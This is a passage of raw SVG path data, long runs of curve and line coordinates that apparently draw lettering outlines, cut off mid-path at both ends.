552.624C663.069 552.661 662.916 552.71 662.769 552.772C662.768 552.772 662.768 552.773 662.767 552.773C662.765 552.774 662.762 552.775 662.76 552.776C662.46 552.904 662.186 553.083 661.938 553.314L662.163 552.16L660.899 551.913L658.958 561.862ZM662.503 554.137C662.347 554.25 662.203 554.384 662.07 554.538C661.901 554.741 661.764 554.973 661.661 555.233C661.589 555.412 661.534 555.604 661.494 555.809C661.446 556.052 661.426 556.288 661.433 556.515C661.44 556.758 661.478 556.992 661.547 557.217C661.609 557.412 661.692 557.593 661.796 557.761C661.826 557.809 661.858 557.857 661.891 557.903C661.994 558.045 662.114 558.176 662.25 558.295C662.357 558.386 662.471 558.468 662.591 558.539C662.594 558.54 662.596 558.542 662.599 558.543C662.851 558.691 663.131 558.795 663.439 558.855C663.476 558.862 663.512 558.868 663.549 558.874C663.975 558.941 664.375 558.91 664.751 558.782C664.806 558.763 664.861 558.741 664.914 558.718C665.262 558.569 665.559 558.345 665.807 558.047C665.818 558.034 665.828 558.022 665.838 558.009C665.839 558.008 665.841 558.006 665.843 558.004C666.12 557.661 666.305 557.248 666.4 556.764C666.493 556.284 666.477 555.839 666.35 555.429C666.348 555.423 666.347 555.418 666.345 555.413C666.34 555.397 666.335 555.382 666.33 555.367C666.214 554.99 666.023 554.67 665.757 554.407C665.715 554.366 665.672 554.327 665.627 554.289C665.328 554.029 664.968 553.85 664.548 553.753C664.512 553.744 664.476 553.737 664.439 553.729C664.257 553.694 664.079 553.677 663.904 553.679C663.877 553.679 663.851 553.68 663.824 553.681C663.715 553.686 663.608 553.697 663.502 553.716C663.496 553.717 663.49 553.718 663.484 553.719C663.362 553.742 663.242 553.774 663.124 553.816C662.947 553.876 662.782 553.955 662.626 554.053C662.584 554.08 662.543 554.108 662.503 554.137ZM663.456 556.619C663.432 556.536 663.415 556.406 663.457 556.191C663.497 555.985 663.557 555.882 663.598 555.828C663.666 555.753 663.719 555.725 663.77 555.708L663.778 555.705L663.785 555.703C663.85 555.68 663.927 555.667 664.056 555.692C664.216 555.724 664.283 555.771 664.317 555.8L664.325 555.807L664.333 555.814C664.365 555.841 664.392 555.871 664.418 555.956L664.426 555.983L664.435 556.009C664.454 556.064 664.478 556.172 664.437 556.382C664.396 556.591 664.331 556.695 664.28 556.756L664.274 556.762L664.269 556.768C664.215 556.833 664.167 556.867 664.098 556.892C664.054 556.906 663.974 556.922 663.822 556.892C663.689 556.866 663.614 556.825 663.558 556.782C663.51 556.736 663.48 556.69 663.456 556.619ZM684.159 562.482C684.164 562.476 684.169 562.47 684.175 562.464L683.295 561.637C683.295 561.637 683.295 561.637 683.295 561.637C683.281 561.651 683.267 561.665 683.253 561.679C682.994 561.932 682.708 562.113 682.393 562.222C682.39 562.222 682.388 562.223 682.385 562.224C682.354 562.235 682.322 562.245 682.29 562.254C681.921 562.361 681.533 562.376 681.126 562.298C681.121 562.298 681.117 562.297 681.112 562.296C680.636 562.203 680.226 562.014 679.882 561.728C679.851 561.702 679.82 561.675 679.791 561.647C679.789 561.645 679.787 561.643 679.785 561.641C679.501 561.373 679.293 561.046 679.163 560.661C679.154 560.631 679.145 560.601 679.137 560.571C679.136 560.568 679.135 560.565 679.135 560.562C679.027 560.154 679.02 559.713 679.112 559.239C679.204 558.77 679.377 558.37 679.631 558.039C679.633 558.037 679.635 558.034 679.637 558.032C679.654 558.01 679.671 557.989 679.689 557.968C679.954 557.654 680.268 557.425 680.629 557.282C680.632 557.281 680.634 557.28 680.636 557.279C680.676 557.264 680.717 557.249 680.759 557.235C681.185 557.099 681.636 557.078 682.112 557.17C682.117 557.171 682.121 557.172 682.126 557.173C682.532 557.254 682.886 557.414 683.188 557.651C683.216 557.673 683.244 557.696 683.271 557.72C683.273 557.722 683.276 557.724 683.278 557.726C683.523 557.941 683.716 558.21 683.859 558.534C683.869 558.556 683.878 558.578 683.887 558.6C683.887 558.6 683.887 558.6 683.887 558.6L685.016 558.15C685.015 558.146 685.014 558.142 685.013 558.138C684.975 558.027 684.932 557.919 684.883 557.816C684.868 557.783 684.852 557.751 684.836 557.719C684.644 557.348 684.376 557.028 684.032 556.76C684.003 556.737 683.973 556.714 683.943 556.692C683.863 556.632 683.78 556.577 683.694 556.524C683.305 556.286 682.857 556.117 682.351 556.019C682.346 556.018 682.342 556.017 682.337 556.016C681.648 555.884 680.998 555.903 680.389 556.075C680.385 556.076 680.381 556.077 680.377 556.078C680.339 556.089 680.302 556.1 680.265 556.112C679.646 556.305 679.12 556.642 678.686 557.121C678.684 557.124 678.682 557.127 678.679 557.129C678.668 557.142 678.658 557.154 678.647 557.166C678.626 557.189 678.606 557.212 678.587 557.236C678.181 557.717 677.912 558.298 677.779 558.98C677.647 559.66 677.676 560.303 677.869 560.909C677.878 560.939 677.888 560.97 677.899 561C677.904 561.015 677.91 561.03 677.915 561.046C677.92 561.057 677.924 561.068 677.928 561.08C678.152 561.668 678.509 562.169 679.002 562.584C679.032 562.609 679.062 562.633 679.093 562.657C679.097 562.66 679.1 562.663 679.103 562.665C679.603 563.052 680.198 563.314 680.887 563.45C680.891 563.451 680.896 563.452 680.901 563.453C681.409 563.552 681.89 563.563 682.343 563.487C682.439 563.471 682.535 563.451 682.629 563.427C682.665 563.417 682.702 563.407 682.737 563.397C683.158 563.27 683.527 563.07 683.845 562.796C683.886 562.761 683.926 562.725 683.965 562.687C684.032 562.623 684.097 562.554 684.159 562.482ZM669.782 555.505C669.379 555.991 669.11 556.578 668.976 557.266C668.842 557.953 668.869 558.601 669.058 559.21C669.066 559.234 669.074 559.259 669.082 559.283C669.086 559.297 669.091 559.31 669.096 559.323C669.1 559.335 669.105 559.347 669.109 559.358C669.332 559.949 669.691 560.452 670.185 560.867C670.206 560.885 670.227 560.902 670.248 560.919C670.257 560.926 670.266 560.934 670.276 560.941C670.772 561.333 671.361 561.595 672.042 561.728C672.728 561.862 673.372 561.837 673.974 561.656C673.977 561.655 673.98 561.654 673.983 561.653C674.013 561.644 674.044 561.634 674.074 561.624C674.697 561.421 675.221 561.081 675.645 560.604C675.648 560.601 675.651 560.598 675.654 560.595C675.662 560.586 675.67 560.577 675.678 560.567C675.699 560.543 675.72 560.519 675.74 560.494C676.146 560.005 676.415 559.42 676.548 558.74C676.681 558.059 676.65 557.419 676.455 556.821C676.446 556.792 676.436 556.763 676.426 556.734C676.422 556.722 676.418 556.711 676.414 556.699C676.413 556.695 676.411 556.691 676.41 556.687C676.198 556.077 675.84 555.566 675.336 555.152C675.31 555.13 675.283 555.108 675.256 555.086C675.253 555.083 675.249 555.08 675.246 555.078C674.758 554.688 674.174 554.427 673.493 554.294C672.811 554.161 672.167 554.184 671.56 554.361C671.555 554.362 671.551 554.363 671.547 554.364C671.514 554.374 671.481 554.384 671.447 554.395C670.831 554.588 670.306 554.922 669.874 555.4C669.871 555.402 669.869 555.405 669.867 555.408C669.854 555.421 669.842 555.435 669.83 555.449C669.814 555.468 669.798 555.486 669.782 555.505ZM674.456 556.008C674.131 555.726 673.735 555.539 673.267 555.448C672.8 555.357 672.358 555.381 671.942 555.518C671.903 555.532 671.864 555.546 671.827 555.561C671.822 555.563 671.817 555.565 671.813 555.567C671.459 555.711 671.15 555.94 670.885 556.254C670.868 556.275 670.85 556.296 670.834 556.318C670.832 556.32 670.831 556.322 670.829 556.324C670.574 556.654 670.401 557.055 670.309 557.525C670.218 557.993 670.226 558.43 670.335 558.839C670.337 558.847 670.34 558.855 670.342 558.863C670.348 558.887 670.355 558.91 670.362 558.933C670.493 559.321 670.698 559.652 670.976 559.927C671.005 559.956 671.034 559.984 671.065 560.012C671.399 560.295 671.8 560.483 672.267 560.574C672.735 560.665 673.172 560.641 673.58 560.501C673.616 560.489 673.651 560.475 673.686 560.461C673.689 560.46 673.692 560.459 673.694 560.458C674.063 560.308 674.377 560.077 674.636 559.766C674.652 559.746 674.667 559.726 674.683 559.706C674.684 559.705 674.686 559.703 674.687 559.701C674.946 559.361 675.122 558.954 675.215 558.48C675.306 558.011 675.296 557.575 675.185 557.174C675.183 557.166 675.18 557.157 675.178 557.149C675.172 557.128 675.166 557.107 675.159 557.086C675.039 556.697 674.839 556.368 674.558 556.1C674.553 556.094 674.547 556.089 674.541 556.084C674.514 556.058 674.485 556.033 674.456 556.008ZM672.419 557.537C672.377 557.589 672.314 557.692 672.272 557.907C672.233 558.109 672.246 558.237 672.267 558.32C672.299 558.404 672.337 558.459 672.381 558.504C672.433 558.543 672.511 558.584 672.65 558.611C672.803 558.641 672.883 558.625 672.926 558.611C672.993 558.587 673.04 558.555 673.092 558.495C673.145 558.428 673.21 558.313 673.252 558.098C673.295 557.874 673.272 557.755 673.253 557.694L673.25 557.684L673.247 557.675C673.221 557.59 673.194 557.56 673.162 557.533L673.154 557.526L673.146 557.519C673.112 557.49 673.045 557.443 672.884 557.411C672.733 557.382 672.642 557.395 672.579 557.414C672.539 557.429 672.489 557.456 672.419 557.537ZM682.24 559.855L682.037 559.36C681.995 559.257 681.961 559.231 681.951 559.223C681.916 559.195 681.856 559.158 681.729 559.133C681.561 559.101 681.454 559.114 681.376 559.137C681.332 559.153 681.285 559.179 681.222 559.252C681.181 559.303 681.118 559.406 681.076 559.622C681.034 559.835 681.047 559.967 681.068 560.047C681.096 560.119 681.128 560.16 681.169 560.197C681.232 560.248 681.327 560.3 681.495 560.333C681.622 560.357 681.691 560.346 681.734 560.333C681.746 560.33 681.788 560.318 681.865 560.239L682.24 559.855ZM685.593 564.281L686.912 564.538L688.108 558.409L692.217 559.209L691.021 565.338L692.34 565.595L693.761 558.312L687.014 556.998L685.593 564.281ZM703.522 567.772L704.841 568.028L705.442 564.951L706.953 565.245L708.799 568.799L710.352 569.101L708.134 564.747L711.58 561.781L710.165 561.506L707.201 564.123L705.662 563.824L706.262 560.746L704.943 560.489L703.522 567.772ZM695.182 561.476C695.155 561.54 695.13 561.605 695.107 561.671C695.033 561.876 694.974 562.093 694.93 562.319C694.89 562.527 694.864 562.731 694.853 562.931C694.848 563.019 694.846 563.106 694.847 563.192C694.849 563.407 694.868 563.618 694.905 563.824C694.936 563.998 694.98 564.169 695.036 564.336C695.19 564.781 695.422 565.178 695.731 565.526C695.737 565.532 695.743 565.539 695.749 565.545C695.874 565.684 696.013 565.816 696.164 565.94C696.698 566.367 697.35 566.656 698.12 566.805C698.134 566.808 698.147 566.811 698.161 566.813C698.567 566.889 698.954 566.914 699.323 566.888C699.491 566.876 699.654 566.854 699.814 566.822C700.009 566.783 700.196 566.73 700.374 566.663C700.683 566.546 700.966 566.386 701.223 566.183L700.66 565.189C700.613 565.225 700.565 565.258 700.516 565.29C700.365 565.39 700.208 565.472 700.046 565.537C699.898 565.596 699.746 565.641 699.588 565.673C699.586 565.673 699.583 565.674 699.581 565.674C699.541 565.682 699.5 565.689 699.46 565.695C699.123 565.745 698.765 565.733 698.386 565.659C698.373 565.657 698.359 565.654 698.345 565.651C697.978 565.575 697.651 565.454 697.366 565.287C697.214 565.199 697.075 565.098 696.947 564.984C696.943 564.981 696.939 564.977 696.936 564.974C696.852 564.899 696.773 564.818 696.699 564.732C696.537 564.535 696.412 564.325 696.323 564.1C696.3 564.044 696.28 563.986 696.262 563.928C696.261 563.923 696.259 563.918 696.258 563.913C696.174 563.634 696.143 563.335 696.163 563.016L702.073 564.166C702.119 564.018 702.152 563.896 702.172 563.799C702.174 563.79 702.176 563.782 702.178 563.773C702.212 563.595 702.237 563.421 702.251 563.249C702.257 563.188 702.26 563.128 702.263 563.069C702.277 562.753 702.255 562.448 702.199 562.153C702.171 562.01 702.135 561.869 702.091 561.731C701.966 561.32 701.776 560.954 701.523 560.633C701.518 560.626 701.512 560.619 701.507 560.612C701.378 560.451 701.232 560.301 701.071 560.163C700.593 559.737 700.006 559.456 699.309 559.321C698.613 559.185 697.954 559.223 697.333 559.435C697.138 559.5 696.953 559.581 696.776 559.677C696.772 559.679 696.769 559.681 696.765 559.683C696.393 559.887 696.061 560.159 695.77 560.5C695.677 560.612 695.59 560.729 695.511 560.851C695.383 561.047 695.273 561.255 695.182 561.476ZM696.722 561.312C696.564 561.53 696.44 561.782 696.348 562.068L701.021 562.977C701.035 562.788 701.03 562.607 701.008 562.432C700.993 562.318 700.971 562.207 700.941 562.098C700.939 562.094 700.938 562.089 700.937 562.084C700.918 562.02 700.897 561.957 700.873 561.895C700.796 561.696 700.691 561.509 700.557 561.332C700.482 561.229 700.401 561.134 700.313 561.048C700.307 561.042 700.302 561.037 700.296 561.032C700.169 560.91 700.029 560.805 699.875 560.717C699.644 560.585 699.384 560.491 699.092 560.434C698.797 560.376 698.516 560.365 698.249 560.4C698.062 560.424 697.882 560.471 697.709 560.54C697.707 560.541 697.705 560.542 697.703 560.543C697.595 560.586 697.489 560.639 697.385 560.701C697.195 560.817 697.026 560.956 696.88 561.118C696.827 561.175 696.778 561.236 696.731 561.3C696.728 561.304 696.725 561.308 696.722 561.312ZM710.629 565.238L711.53 567.008L711.907 565.08L711.014 564.907L710.629 565.238ZM713.057 569.628L714.376 569.885L715.572 563.757L718.238 564.276L718.463 563.121L711.812 561.826L711.587 562.981L714.253 563.5L713.057 569.628ZM655.606 558.442L656.925 558.699L658.346 551.416L651.599 550.103L650.178 557.385L651.497 557.642L652.693 551.514L656.802 552.314L655.606 558.442ZM734.811 561.842L734.092 565.528C734.427 565.326 734.786 565.16 735.168 565.032C736.145 564.7 737.158 564.653 738.167 564.849C739.17 565.044 740.09 565.465 740.861 566.148C741.132 566.381 741.375 566.636 741.589 566.911L741.837 565.635L746.766 566.594C747.07 566.606 747.373 566.641 747.675 566.7C748.68 566.896 749.603 567.309 750.388 567.971C750.889 568.394 751.299 568.887 751.613 569.443C752.102 569.057 752.652 568.758 753.258 568.554C754.235 568.222 755.248 568.175 756.257 568.371C757.26 568.566 758.18 568.988 758.951 569.67C759.222 569.903 759.465 570.158 759.679 570.433L759.927 569.157L761.137 569.393L761.761 566.195L763.048 569.765L764.381 570.024L765.545 573.382L767.936 570.716L769.175 570.958L771.66 568.22L771.054 571.324L772.25 571.556L772.015 572.761C772.312 572.605 772.624 572.474 772.952 572.371C773.942 572.051 774.967 572.014 775.987 572.213C777.005 572.411 777.94 572.829 778.732 573.5C778.999 573.721 779.241 573.961 779.458 574.221L779.695 573.006L791.65 575.334L791.282 577.221L793.24 575.643L794.775 575.942L796.276 574.729L795.993 576.179L797.312 576.436L795.125 587.645L789.88 586.623L790.245 584.748L788.306 586.317L786.748 586.014L785.257 587.215L785.537 585.778L784.218 585.521L785.414 579.393L783.949 579.107L782.753 585.236L777.508 584.215L777.744 583.007C777.448 583.166 777.137 583.299 776.81 583.405C775.82 583.734 774.793 583.771 773.771 583.573C772.747 583.373 771.807 582.951 771.008 582.279C770.748 582.06 770.51 581.823 770.297 581.568L770.063 582.765L764.941 581.768L765.102 580.943L764.277 580.783L763.988 581.104L763.848 580.699L763.037 580.541L762.876 581.366L757.741 580.366L757.922 579.433C757.556 579.596 757.171 579.717 756.771 579.796C755.955 579.961 755.124 579.942 754.302 579.782C753.262 579.579 752.3 579.172 751.479 578.515L751.47 578.508L751.46 578.5C750.931 578.067 750.493 577.558 750.157 576.981C749.653 577.385 749.081 577.694 748.451 577.9C747.475 578.219 746.464 578.256 745.459 578.06C745.265 578.022 745.073 577.975 744.886 577.919L744.376 580.531L739.13 579.509L739.833 575.911C739.466 576.074 739.081 576.194 738.681 576.274C737.865 576.439 737.034 576.42 736.212 576.26C735.172 576.057 734.21 575.649 733.389 574.993L733.38 574.985L733.37 574.978C733.017 574.689 732.705 574.366 732.436 574.012L732.168 575.387L726.895 574.36L728.538 565.937L726.885 565.615L725.242 574.038L719.955 573.009L722.598 559.464L734.811 561.842ZM729.241 572.779L730.588 573.041L732.465 563.423L724.178 561.809L722.301 571.428L723.662 571.693L725.305 563.27L730.885 564.356L729.241 572.779ZM741.477 577.929L742.796 578.185L743.53 574.42C743.673 574.698 743.847 574.945 744.054 575.161C744.056 575.163 744.058 575.165 744.06 575.167C744.064 575.171 744.069 575.176 744.073 575.181C744.191 575.302 744.32 575.413 744.458 575.514C744.706 575.692 744.977 575.834 745.272 575.94C745.419 575.994 745.573 576.039 745.732 576.074C745.769 576.082 745.805 576.09 745.842 576.097C746.49 576.223 747.102 576.206 747.678 576.045C747.681 576.044 747.685 576.043 747.688 576.042C747.735 576.029 747.783 576.015 747.83 575.999C748.434 575.802 748.943 575.464 749.358 574.985C749.36 574.982 749.363 574.98 749.365 574.977C749.373 574.967 749.382 574.958 749.39 574.948C749.411 574.923 749.432 574.897 749.453 574.871C749.85 574.38 750.116 573.787 750.251 573.09C750.388 572.391 750.363 571.743 750.177 571.145C750.168 571.117 750.158 571.088 750.149 571.059C750.146 571.051 750.143 571.044 750.141 571.036C750.137 571.024 750.133 571.012 750.129 571C749.923 570.407 749.58 569.906 749.098 569.5C749.057 569.466 749.016 569.433 748.975 569.4C748.971 569.398 748.968 569.395 748.964 569.392C748.493 569.032 747.936 568.789 747.292 568.663C747.256 568.656 747.219 568.649 747.182 568.643C747.001 568.613 746.823 568.596 746.648 568.592C746.616 568.591 746.585 568.59 746.553 568.591C746.277 568.591 746.008 568.625 745.747 568.69C745.588 568.728 745.435 568.777 745.288 568.839C745.287 568.839 745.287 568.839 745.286 568.84C745.284 568.841 745.281 568.842 745.278 568.843C744.979 568.971 744.705 569.15 744.457 569.381L744.682 568.226L743.418 567.98L741.477 577.929ZM733.38 571.315C733.411 571.489 733.455 571.66 733.51 571.828C733.665 572.273 733.896 572.669 734.206 573.017C734.212 573.023 734.218 573.03 734.223 573.036C734.349 573.176 734.487 573.307 734.638 573.431C735.173 573.858 735.825 574.147 736.595 574.297C736.608 574.299 736.622 574.302 736.636 574.304C737.041 574.38 737.429 574.405 737.798 574.379C737.965 574.367 738.129 574.345 738.289 574.313C738.484 574.274 738.671 574.221 738.849 574.154C739.158 574.037 739.44 573.877 739.697 573.674L739.135 572.68C739.088 572.716 739.04 572.75 738.991 572.782C738.84 572.881 738.683 572.963 738.52 573.028C738.373 573.087 738.22 573.133 738.063 573.164C738.06 573.164 738.058 573.165 738.055 573.165C738.015 573.173 737.975 573.18 737.935 573.186C737.598 573.236 737.24 573.224 736.861 573.15C736.847 573.148 736.834 573.145 736.82 573.142C736.453 573.067 736.126 572.945 735.84 572.778C735.689 572.69 735.55 572.589 735.421 572.475C735.418 572.472 735.414 572.469 735.41 572.465C735.326 572.39 735.248 572.309 735.174 572.223C735.012 572.026 734.887 571.816 734.798 571.591C734.775 571.535 734.755 571.477 734.737 571.419C734.736 571.414 734.734 571.409 734.732 571.404C734.649 571.125 734.618 570.826 734.638 570.507L740.547 571.657C740.594 571.51 740.627 571.387 740.647 571.29C740.649 571.281 740.651 571.273 740.653 571.264C740.687 571.086 740.712 570.912 740.726 570.74C740.731 570.68 740.735 570.62 740.738 570.56C740.751 570.244 740.73 569.939 740.673 569.644C740.646 569.501 740.61 569.36 740.566 569.222C740.44 568.811 740.251 568.445 739.998 568.124C739.993 568.117 739.987 568.11 739.981 568.103C739.852 567.942 739.707 567.792 739.545 567.654C739.067 567.228 738.48 566.947 737.784 566.812C737.088 566.676 736.429 566.714 735.808 566.926C735.613 566.991 735.427 567.072 735.251 567.168C735.247 567.17 735.243 567.172 735.24 567.174C734.867 567.378 734.536 567.65 734.245 567.991C734.151 568.103 734.065 568.22 733.986 568.342C733.821 568.595 733.686 568.868 733.581 569.162C733.508 569.368 733.449 569.584 733.405 569.81C733.364 570.018 733.339 570.222 733.328 570.422C733.311 570.728 733.328 571.026 733.38 571.315ZM735.197 568.803C735.039 569.022 734.915 569.273 734.823 569.559L739.495 570.468C739.509 570.28 739.505 570.098 739.483 569.924C739.468 569.809 739.446 569.698 739.415 569.59C739.414 569.585 739.413 569.58 739.411 569.575C739.393 569.511 739.372 569.448 739.348 569.386C739.271 569.187 739.166 569 739.032 568.823C738.957 568.72 738.876 568.625 738.788 568.539C738.782 568.534 738.777 568.528 738.771 568.523C738.644 568.401 738.504 568.296 738.35 568.208C738.119 568.076 737.858 567.982 737.567 567.925C737.272 567.868 736.991 567.856 736.723 567.891C736.537 567.915 736.357 567.962 736.184 568.031C736.182 568.032 736.18 568.033 736.178 568.034C736.07 568.078 735.964 568.13 735.86 568.192C735.669 568.308 735.501 568.447 735.354 568.609C735.302 568.667 735.252 568.727 735.206 568.791C735.203 568.795 735.2 568.799 735.197 568.803ZM743.951 572.582C743.959 572.825 743.997 573.059 744.066 573.284C744.128 573.479 744.211 573.66 744.314 573.827C744.345 573.876 744.376 573.923 744.41 573.97C744.513 574.111 744.633 574.242 744.768 574.362C744.876 574.453 744.99 574.534 745.11 574.605C745.113 574.607 745.115 574.608 745.118 574.61C745.37 574.758 745.65 574.862 745.957 574.921C745.994 574.929 746.031 574.935 746.068 574.941C746.494 575.008 746.894 574.977 747.27 574.849C747.325 574.829 747.38 574.808 747.433 574.785C747.78 574.635 748.078 574.411 748.326 574.113C748.336 574.101 748.347 574.089 748.357 574.076C748.358 574.074 748.36 574.072 748.361 574.07C748.638 573.728 748.824 573.314 748.918 572.831C749.012 572.351 748.995 571.906 748.869 571.495C748.867 571.49 748.865 571.485 748.864 571.479C748.859 571.464 748.854 571.449 748.849 571.434C748.733 571.057 748.542 570.737 748.275 570.474C748.234 570.433 748.191 570.394 748.146 570.356C747.847 570.096 747.487 569.917 747.067 569.819C747.031 569.811 746.994 569.803 746.957 569.796C746.776 569.761 746.598 569.744 746.423 569.746C746.396 569.746 746.369 569.747 746.342 569.748C746.234 569.752 746.127 569.764 746.021 569.783C746.015 569.784 746.009 569.785 746.003 569.786C745.881 569.809 745.761 569.841 745.642 569.882C745.466 569.943 745.3 570.022 745.145 570.12C745.103 570.147 745.062 570.175 745.021 570.204C744.866 570.317 744.722 570.45 744.589 570.604C744.419 570.808 744.283 571.04 744.179 571.3C744.108 571.479 744.053 571.67 744.013 571.876C743.965 572.119 743.945 572.355 743.951 572.582ZM745.975 572.686C745.999 572.757 746.029 572.803 746.077 572.848C746.132 572.892 746.208 572.933 746.34 572.958C746.493 572.988 746.572 572.973 746.616 572.959C746.686 572.933 746.734 572.9 746.788 572.835L746.793 572.829L746.798 572.823C746.85 572.762 746.915 572.657 746.955 572.449C746.996 572.239 746.973 572.131 746.954 572.076L746.945 572.049L746.937 572.023C746.911 571.938 746.884 571.908 746.852 571.881L746.844 571.874L746.836 571.867C746.802 571.837 746.735 571.79 746.574 571.759C746.446 571.734 746.369 571.747 746.304 571.77L746.296 571.772L746.289 571.775C746.238 571.792 746.185 571.82 746.117 571.895C746.076 571.948 746.016 572.051 745.976 572.258C745.934 572.472 745.951 572.603 745.975 572.686ZM760.087 578.785L761.296 579.02L762.336 573.689L764.15 578.72L764.727 578.833L768.325 574.869L767.287 580.187L768.483 580.42L769.904 573.137L768.667 572.896L764.767 577.243L762.868 571.767L761.508 571.502L760.087 578.785ZM752.299 571.556C752.219 571.655 752.145 571.758 752.075 571.864C751.911 572.117 751.776 572.39 751.671 572.684C751.598 572.89 751.539 573.106 751.495 573.332C751.454 573.54 751.429 573.744 751.417 573.944C751.401 574.25 751.418 574.548 751.47 574.837C751.497 574.986 751.532 575.132 751.577 575.276C751.584 575.301 751.592 575.325 751.6 575.35C751.755 575.795 751.986 576.191 752.296 576.539C752.302 576.546 752.308 576.552 752.313 576.559C752.439 576.698 752.577 576.829 752.728 576.953C753.263 577.38 753.915 577.669 754.685 577.819C754.698 577.821 754.712 577.824 754.726 577.827C755.131 577.902 755.519 577.927 755.888 577.901C756.055 577.89 756.219 577.867 756.379 577.835C756.574 577.796 756.761 577.744 756.939 577.676C757.248 577.56 757.53 577.4 757.787 577.196L757.225 576.203C757.178 576.238 757.13 576.272 757.081 576.304C756.93 576.403 756.773 576.485 756.61 576.55C756.463 576.61 756.31 576.655 756.153 576.686C756.15 576.687 756.148 576.687 756.145 576.688C756.105 576.695 756.065 576.702 756.025 576.708C755.688 576.758 755.33 576.746 754.951 576.673C754.937 576.67 754.924 576.667 754.91 576.664C754.543 576.589 754.216 576.468 753.93 576.301C753.779 576.212 753.64 576.111 753.511 575.997C753.508 575.994 753.504 575.991 753.5 575.988C753.416 575.912 753.338 575.831 753.264 575.745C753.102 575.548 752.977 575.338 752.888 575.113C752.865 575.057 752.845 575 752.827 574.941C752.826 574.936 752.824 574.931 752.822 574.926C752.739 574.647 752.708 574.348 752.728 574.029L758.637 575.18C758.683 575.032 758.717 574.909 758.737 574.813C758.739 574.804 758.741 574.795 758.742 574.786C758.777 574.609 758.802 574.434 758.816 574.262C758.821 574.202 758.825 574.142 758.828 574.082C758.841 573.766 758.82 573.461 758.763 573.167C758.736 573.023 758.7 572.882 758.656 572.744C758.53 572.334 758.341 571.968 758.088 571.646C758.083 571.639 758.077 571.632 758.071 571.625C757.942 571.464 757.797 571.315 757.635 571.176C757.157 570.75 756.57 570.47 755.874 570.334C755.178 570.199 754.519 570.237 753.898 570.448C753.703 570.514 753.517 570.594 753.341 570.69C753.337 570.692 753.333 570.694 753.33 570.696C752.957 570.9 752.626 571.173 752.335 571.513C752.323 571.528 752.311 571.542 752.299 571.556ZM753.287 572.326C753.129 572.544 753.005 572.796 752.913 573.081L757.585 573.991C757.599 573.802 757.595 573.62 757.573 573.446C757.558 573.331 757.536 573.22 757.505 573.112C757.504 573.107 757.503 573.102 757.501 573.097C757.483 573.033 757.462 572.97 757.438 572.908C757.361 572.71 757.256 572.522 757.122 572.346C757.047 572.243 756.966 572.148 756.878 572.061C756.872 572.056 756.867 572.05 756.861 572.045C756.734 571.923 756.594 571.818 756.44 571.73C756.209 571.598 755.948 571.504 755.657 571.447C755.362 571.39 755.081 571.378 754.813 571.413C754.627 571.438 754.447 571.484 754.274 571.554C754.272 571.554 754.27 571.555 754.268 571.556C754.16 571.6 754.054 571.652 753.95 571.714C753.759 571.83 753.591 571.969 753.444 572.131C753.392 572.189 753.342 572.25 753.296 572.313C753.293 572.317 753.29 572.321 753.287 572.326ZM779.854 582.634L781.173 582.891L782.369 576.762L786.409 577.549L786.634 576.395L781.275 575.351L779.854 582.634ZM771.005 577.94C771 578.364 771.063 578.773 771.193 579.165C771.198 579.178 771.203 579.192 771.208 579.205C771.212 579.217 771.217 579.228 771.221 579.24C771.444 579.83 771.803 580.333 772.297 580.749C772.317 580.766 772.338 580.784 772.36 580.801C772.369 580.808 772.378 580.815 772.387 580.823C772.884 581.215 773.472 581.477 774.154 581.61C774.84 581.743 775.484 581.719 776.086 581.537C776.089 581.537 776.092 581.536 776.095 581.535C776.125 581.525 776.155 581.516 776.185 581.506C776.809 581.303 777.333 580.963 777.757 580.486C777.76 580.483 777.763 580.479 777.766 580.476C777.774 580.467 777.782 580.458 777.79 580.449C778.079 580.118 778.304 579.741 778.463 579.319C778.546 579.099 778.612 578.867 778.66 578.622C778.707 578.377 778.734 578.137 778.739 577.903C778.75 577.454 778.683 577.025 778.538 576.615C778.534 576.604 778.53 576.592 778.526 576.581C778.525 576.577 778.523 576.573 778.522 576.569C778.31 575.959 777.952 575.447 777.448 575.034C777.422 575.011 777.395 574.989 777.368 574.967C777.364 574.965 777.361 574.962 777.358 574.959C776.87 574.569 776.286 574.308 775.604 574.176C774.923 574.043 774.278 574.065 773.671 574.242C773.667 574.243 773.663 574.245 773.659 574.246C773.626 574.256 773.592 574.266 773.559 574.277C772.943 574.469 772.418 574.804 771.986 575.281C771.983 575.284 771.981 575.287 771.979 575.289C771.966 575.303 771.954 575.317 771.941 575.331C771.674 575.64 771.463 575.99 771.308 576.383C771.214 576.622 771.141 576.877 771.088 577.147C771.035 577.418 771.007 577.682 771.005 577.94ZM772.945 576.2C772.944 576.201 772.943 576.203 772.941 576.205C772.686 576.536 772.513 576.936 772.421 577.407C772.33 577.874 772.338 578.312 772.447 578.72C772.449 578.728 772.451 578.737 772.454 578.745C772.46 578.768 772.467 578.792 772.474 578.815C772.605 579.202 772.81 579.534 773.088 579.809C773.116 579.838 773.146 579.866 773.177 579.893C773.511 580.177 773.912 580.364 774.379 580.455C774.846 580.546 775.284 580.522 775.691 580.383C775.728 580.37 775.763 580.357 775.798 580.343C775.801 580.342 775.803 580.34 775.806 580.339C776.175 580.19 776.489 579.959 776.748 579.647C776.764 579.628 776.779 579.608 776.795 579.588C776.796 579.586 776.797 579.584 776.799 579.583C777.058 579.242 777.234 578.836 777.327 578.362C777.418 577.893 777.408 577.457 777.297 577.055C777.294 577.047 777.292 577.039 777.29 577.031C777.284 577.01 777.277 576.989 777.271 576.968C777.151 576.578 776.951 576.25 776.67 575.981C776.665 575.976 776.659 575.971 776.653 575.965C776.626 575.939 776.597 575.914 776.568 575.889C776.243 575.607 775.846 575.421 775.379 575.33C774.912 575.239 774.47 575.262 774.053 575.4C774.015 575.413 773.976 575.427 773.938 575.442C773.934 575.444 773.929 575.446 773.925 575.448C773.571 575.593 773.262 575.822 772.997 576.135C772.979 576.157 772.962 576.178 772.945 576.2ZM774.53 577.419C774.489 577.47 774.426 577.573 774.384 577.789C774.345 577.991 774.357 578.118 774.379 578.201C774.411 578.286 774.449 578.341 774.493 578.386C774.545 578.424 774.623 578.465 774.762 578.492C774.915 578.522 774.994 578.507 775.038 578.493C775.105 578.468 775.152 578.437 775.203 578.377C775.257 578.309 775.322 578.194 775.364 577.98C775.407 577.756 775.384 577.636 775.365 577.575L775.362 577.566L775.359 577.556C775.333 577.472 775.306 577.442 775.274 577.414L775.266 577.408L775.258 577.401C775.224 577.371 775.157 577.324 774.996 577.293C774.845 577.263 774.754 577.276 774.69 577.295C774.651 577.31 774.601 577.338 774.53 577.419ZM786.564 583.94L787.773 584.176L793.261 579.739L792.226 585.043L793.545 585.299L794.966 578.017L793.77 577.784L788.269 582.218L789.304 576.914L787.985 576.658L786.564 